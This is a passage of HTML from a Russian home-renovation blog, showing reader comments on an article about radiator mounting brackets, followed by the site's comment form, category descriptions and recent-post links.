				<p>Новый дизайн радиаторов мне понравился) По поводу крепления &#8212; никогда не задумывалась, как они крепятся, но помнится- всегда хотелось эти батареи закрыть, спрятать&#8230; Даже, если они светленькие, только что покрашенные. А по поводу крепежа &#8212; хорошо, что стало столько новых вариантов крепления. Статья, как всегда интересно изложена и полезна.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3286">
					<div id="div-comment-3286" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/ba75f658d35e44e997d8063460a09a54?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/ba75f658d35e44e997d8063460a09a54?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ba75f658d35e44e997d8063460a09a54?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba75f658d35e44e997d8063460a09a54?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Алексей</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comment-3286">
					18.05.2015 at 7:34 дп				</a>
											</div>
			<div class="comment-text">
				<p>Решил переезжать в собственный дом, в котором нужно  устанавливать отопление! С помощью этой статьи моя задача упростилась  (покупка и установка радиаторов). Особенно важно напольное крепление, так как  в доме площадь большая и секций потребуется много, а чугун, как было выше сказано, тяжелый, но где крепление и радиаторы можно преобрести?</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1" id="comment-3293">
					<div id="div-comment-3293" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author"><a href='http://remont-stroitelstvo77.ru/' rel='external nofollow ugc' class='url'>Александр Витюк</a></div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comment-3293">
					19.05.2015 at 10:23 дп				</a>
											</div>
			<div class="comment-text">
				<p>Алексей, купить можно в специализированных магазинах, строительные рынки предлагают большой ассортимент, в интернет &#8212; магазинах и прочее. Единственно, что нужно сделать &#8212; попросить сертификат на изделие.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-3305">
					<div id="div-comment-3305" class="comment-body clearfix">
							<div class="vvcard">
				<img alt=''  data-srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x'  height='174' width='174' data-src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' class='avatar avatar-174 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=174&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cd0d766efa0fb92cc6075dcfbb52203?s=348&#038;d=blank&#038;r=g 2x' class='avatar avatar-174 photo' height='174' width='174' /></noscript>			</div>
				<div class="comment-info clearfix">
			<div class="comment-author">Ирина</div>
			<div class="comment-meta commentmetadata">
				<a href="https://remont-stroitelstvo77.ru/kreplenie-dlya-chugunnyx-radiatorov-otopleniya/#comment-3305">
					26.05.2015 at 3:33 пп				</a>
											</div>
			<div class="comment-text">
				<p>А у меня еще старый тип крепления, да и радиаторы тоже &#8212; чугунные, старого образца. Но надо промывать уже &#8212; так сказали сантехники, так как в спальне почти не греет. Или новые куплю, но современные уже или крепления поменяю.</p>
			</div>
					</div>

					</div>
			</li><!-- #comment-## -->
		</ul>

		
	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2640' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df9e1e39df" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/priemka-kamennyx-rabot/"><img width="200" height="200"   alt="Приемка каменных работ" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Приемка каменных работ" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/02/priemka-kamennyx-rabot-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Приемка каменных работ</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pravila-ukladki-trotuarnoj-plitki/"><img width="200" height="150"   alt="правила укладки тротуарной плитки" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия-247x185.jpg 247w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="150" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="правила укладки тротуарной плитки" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия.jpg 300w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/08/pravila-ukladki-trotuarnoj-plitki-копия-247x185.jpg 247w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Правила укладки тротуарной плитки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/gazobloki-600x300x200-osobennosti-materiala/"><img width="200" height="200"   alt="" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-280x280.png 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-150x150.png 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-86x86.png 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-280x280.png" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-280x280.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-280x280.png 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-150x150.png 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2022/04/Screenshot_1-86x86.png 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Газоблоки 600х300х200: особенности материала</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/igrovye-kompyuternye-stoly-sozdajte-idealnoe-prostranstvo-dlya-svoix-virtualnyx-priklyuchenij/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/06/1-300x300.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/06/1-300x300.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Игровые компьютерные столы: создайте идеальное пространство для своих виртуальных приключений</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-ustanovit-opalubku-dlya-fundamenta/"><img width="200" height="200"   alt="Как установить опалубку для фундамента" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как установить опалубку для фундамента" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/09/kak-ustanovit-opalubku-dlya-fundamenta-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как установить опалубку для фундамента</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/cokolnaya-otmostka-vidy-naznachenie-kak-sdelat-otmostku-vokrug-doma/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/otmostka-na-sklone-1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/otmostka-na-sklone-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Цокольная отмостка: виды, назначение, как сделать отмостку вокруг дома</span></a></li>
